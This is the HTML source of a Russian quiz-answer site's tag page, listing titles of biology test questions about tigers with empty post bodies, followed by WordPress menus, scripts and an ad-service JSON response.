<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39976" class="entry full-entry post-39976 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-chest-kogo-byl-nazvan-indokitajskij-tigr-otvet-na-vopros.html" rel="bookmark" itemprop="url">В честь кого был назван индокитайский тигр: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-chest-kogo-byl-nazvan-indokitajskij-tigr-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39975" class="entry full-entry post-39975 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kak-nazyvaetsya-podelochnyj-kamen-krasivogo-zolotisto-korichnevogo-czveta-otvet-na-vopros.html" rel="bookmark" itemprop="url">Как называется поделочный камень красивого золотисто-коричневого цвета: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kak-nazyvaetsya-podelochnyj-kamen-krasivogo-zolotisto-korichnevogo-czveta-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39974" class="entry full-entry post-39974 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/polosy-na-tele-indokitajskogo-tigra-otvet-na-vopros.html" rel="bookmark" itemprop="url">Полосы на теле индокитайского тигра: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/polosy-na-tele-indokitajskogo-tigra-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39973" class="entry full-entry post-39973 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/na-gerbe-kakogo-rossijskogo-goroda-izobrazhyon-tigr-otvet-na-vopros.html" rel="bookmark" itemprop="url">На гербе какого российского города изображён тигр: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/na-gerbe-kakogo-rossijskogo-goroda-izobrazhyon-tigr-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39972" class="entry full-entry post-39972 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:49+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/kakova-prodolzhitelnost-zhizni-indokitajskogo-tigra-v-dikoj-prirode-otvet-na-vopros.html" rel="bookmark" itemprop="url">Какова продолжительность жизни индокитайского тигра в дикой природе: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/kakova-prodolzhitelnost-zhizni-indokitajskogo-tigra-v-dikoj-prirode-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39971" class="entry full-entry post-39971 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:27:42+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-kakoj-chasti-sveta-vodyatsya-tigry-otvet-na-vopros.html" rel="bookmark" itemprop="url">В какой части света водятся тигры: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-kakoj-chasti-sveta-vodyatsya-tigry-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39362" class="entry full-entry post-39362 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:24:05+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-kakoj-strane-obitaet-indokitajskij-tigr-otvet-na-vopros.html" rel="bookmark" itemprop="url">В какой стране обитает индокитайский тигр: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-kakoj-strane-obitaet-indokitajskij-tigr-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
<div id="post-39366" class="entry full-entry post-39366 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-tigry" itemscope itemtype="http://schema.org/BlogPosting">
<div class="post-header">
<a href="https://otvetzdes.ru/biologiya" rel="category tag">Биология — ответы на вопросы теста</a> &nbsp; &middot; &nbsp;
<span itemprop="datePublished" content="2023-01-21T20:24:05+03:00">21.01.2023</span> &nbsp; &middot; &nbsp; 
<i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<h2 class="post-title" itemprop="headline"><a href="https://otvetzdes.ru/v-kakom-krae-rossii-obitayut-amurskie-tigry-otvet-na-vopros.html" rel="bookmark" itemprop="url">В каком крае России обитают амурские тигры: &#8212; ответ на вопрос</a></h2>
<div itemprop="articleBody"></div>  
<meta itemprop="image" content="">
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/v-kakom-krae-rossii-obitayut-amurskie-tigry-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
</div><!-- end post entry-->
</div> <!-- end maincol--> 
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> 
</div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"test-s-otvetami-tigry\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1337,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"test-s-otvetami-tigry\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 0.32624101638794 seconds, on 04-04-25 17:18:39 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 219
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"1fb6a77f5adf48898f6c4b34a40a71bc","pc":["13","107"],"isBranding":false,"isOmnipage":false,"wnid":"a554eff9b6d7010c0504c697ca6b5b89","top":[],"bcase":1,"st":false,"links":[],"recommended":null,"ed":[]}